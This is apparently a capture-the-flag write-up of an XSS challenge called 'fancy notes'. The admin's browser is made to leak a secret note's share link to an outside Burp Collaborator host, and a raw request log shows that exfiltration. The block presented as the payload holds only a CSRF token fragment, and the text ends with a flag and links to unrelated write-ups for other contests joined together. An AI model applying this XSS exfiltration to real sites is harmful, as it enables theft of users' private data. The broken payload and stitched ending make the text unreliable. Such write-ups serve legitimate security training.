This challenge had an XSS vulnerability when creating notes. The `token`
cookie cannot be easily
exfiltrated as it is set with the `http-only` flag. Additionally, all
instances of `.` in the input
is converted to the word `FANCY`. Thus, we have to write a payload that
generates a share link for
the message with an ID of 1 as the admin user without the use of `.` and
exfiltrate that link back
to us.
The following payload achieves this.
```javascript
&csrf_token=GFZbNDy_q5gYnTiFU77IvnxRoTovFV7t
```
Once the admin views the note, a ping back is received and the secret note is
shared.
```
GET
/?q=window.location%20=%20%22/viewNote?msg=38da0324534cb65b1e3bed1a41a6d2e6ff62c2f1ea80902d7ebf8654b6db63720b2b0e247e8e2ee7b514f1e6ef7c36fa%22
HTTP/1.1
Host: 2cfd9esbvqsowgg5bv5sb45gx73xrm.burpcollaborator.net
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/92.0.4512.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://35.197.213.145:9998/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
```
We can access the note and grab the flag.

**Flag:** `VULNCON{Cha1n1ng_l1k3_4_pr0_or_g0_h0me}`
Original writeup (https://nandynarwhals.org/vulncon-ctf-2021/#webfancy-notes).https://fireshellsecurity.team/idekctf-writeups/#fancy-notes
Original writeup (https://fireshellsecurity.team/idekctf-writeups/#fancy-
notes).[Original Writeup](https://github.com/nikosChalk/ctf-
writeups/tree/master/m0lecon22/fancynotes) (https://github.com/nikosChalk/ctf-
writeups/tree/master/m0lecon22/fancynotes)